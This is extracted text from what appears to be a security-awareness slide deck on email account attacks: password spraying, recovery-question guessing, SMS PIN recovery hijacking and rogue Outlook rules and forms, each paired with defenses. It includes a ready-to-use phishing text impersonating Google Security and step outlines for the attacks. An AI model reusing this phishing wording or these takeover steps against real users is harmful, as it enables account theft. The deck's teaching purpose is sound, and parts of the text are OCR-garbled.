

Page 1 of 8 Back 1 2 3 4 5 Next

Jump to page

**Community of the community of the Community (V)** 

#### Step 4 – Use Tool to Guess At Passwords



#### Step 5 – Harvest Passwords



#### **Defenses**

- Require passwords with strong entropy
- Require MFA
- Protect Online Portals With VPNs
- Rename Windows administrator account
- Minimize how easy it is for attacker to find/confirm logon names
- Enable account lockout
- Enable monitoring to detect password spray attacks



- Nearly every major email provider includes a "recovery" method that can be used as an alternate login when your primary method doesn't work
	- Password reset questions
	- SMS PIN codes
	- Alternate email addresses
- Most recovery methods are not nearly as secure as the primary method
- Hackers often intentionally send email accounts into recovery mode, and then use the recovery method to compromise it



• Password Reset Questions

The worst recovery method on the planet is password recovery

questions

Usually REQUIRED by many web sites, you can't create a  $\bullet$ new account without them





Problem: Answers can often be easily guessed by hackers

Great Google paper called *Secrets, Lies, and Account Recovery: Lessons from the Use of Personal* 

*Knowledge Questions at Google*

<http://www.a51.nl/sites/default/files/pdf/43783.pdf>

- For example, some recovery questions can be guessed on first try 20% of the time
- 40% of people were unable to successfully recall their own recovery answers
- 16% of answers could be found in person's social media profile
- Attack has been involved in many well known attacks (e.g. Sarah Palin's compromised email)



**Defense**

Unfortunate that means you have to record them somewhere else just like passwords (password managers help with this)

### **Hacking Into Your Email Using Recovery Methods**

SMS Recovery Hack

- Hacker Must Know Your Email Address
- Hacker Must Know Your Phone Number
- Can do a SIM (subscriber identity module) information swap
	- See my 12 Ways to Hack MFA presentation

### Hacking Into Your Email Using Recovery Methods

SMS Recovery Hack - Steps

1. Hacker sends you a text pretending to be from your email provider asking

for your forthcoming SMS PIN reset code

From Google Security: We have detected a rogue sign-in to your goodguy@gmail.com account credentials. In order to determine the legitimate login we're going to send a verification code to your previously registered phone number from another Google support number. Please re-type the sent verification code in response to this message or your account will be permanently locked.

### Hacking Into Your Email Using Recovery Methods

SMS Recovery Hack - Steps

2. Hacker forces your email account into SMS PIN recovery mode

Account recovery Google This helps show that this account really belongs to Google you Account recovery ◎ rogeragrimes@gmail.com ▼ Hi Roger © rogeragrimes@gmail.com v rogeragrimes@gmail.com v Enter the last password you remember using with this Google Account Enter your password - Enter last password -Ø Ø Get a verification code Google will send a verification code to (...) ......55. Standard rates apply Try another way **Next** Forgot password? **Next** Text Call I don't have my phone

Google

### Hacking Into Your Email Using Recovery Methods

#### SMS Recovery Hack - Steps

3. You get text from vendor with your reset code, which you then send to

other number

Your Google verification code is 954327

From Google Security: We have detected a rogue sign-in to your goodguy@gmail.com account credentials. In order to determine the legitimate login we're going to send a verification code to your previously registered phone number from another Google support number. Please re-type the sent verification code in response to this message or your account will be permanently locked.

954327

Sent



- SMS Recovery Hack Steps
- 4. Hacker uses your SMS PIN code to login to your email account and take it over

Note: To be fair, Google has some of the best recovery options of any email provider, including that it can send a non-SMS message to your phone before the hacker can even get to the SMS code screen to get Google to send an SMS message


#### **Defenses**

- Be aware of rogue recovery messages
- Recognize when SMS recovery PINs should be typed into browsers, not (usually) back into SMS
- Use MFA when possible
- Try to avoid alternate email-based recovery methods
- Try to avoid SMS-based recovery based methods
- Try to minimize public posting of phone numbers related to your recovery account methods

### Bad Mailbox Rules and Rogue Forms

- Hackers have been abusing mail rules forever, and mail forms to a lesser extent
- Requires a previous compromise or stolen email credentials
- Attacks use rogue rules, forms, COM Add-ins, configuration settings, to accomplish maliciousness
- Often isn't detected by anti-malware or deterred by password changes

#### Bad Mailbox Rules

Common example: Outlook rule which copies every incoming email to another

rogue user



#### **Bad Mailbox Rules**

#### Common example: Outlook rule which copies every incoming email to another

#### rogue user





#### **Bad Mailbox Rules**

#### Common example: Outlook rule which copies every incoming email to another

#### rogue user





#### Bad Mailbox Rules

#### Other examples:

- Intercept and delete "Are you sure you want to update your bank details?" emails
- Monitor certain key words and only send those emails to the attacker
- Format a hard drive or delete files when a "triggering email" is received
- Send account PIN reset emails to attacker
- Intercept incoming emails to switch out critical details
- Change links in outgoing email to a phishing link

#### Bad Mailbox Rules

Common example: Outlook rule which starts rogue app or shell

• Start application and Run a script options are no longer available unless you do a registry edit and restart Outlook





Another example: Create custom Outlook form which starts rogue app or shell when specific email is received

- Modify Outlook form to do something malicious
- Can do anything programming can do

## **Bad Forms**

#### Rogue Forms

Another example: Create custom Outlook form which starts rogue app or shell

- Need to add **Developer** tab to Outlook
- File, Options
- Quick Access Toolbar
- Design a Form
- Add>>
- OK

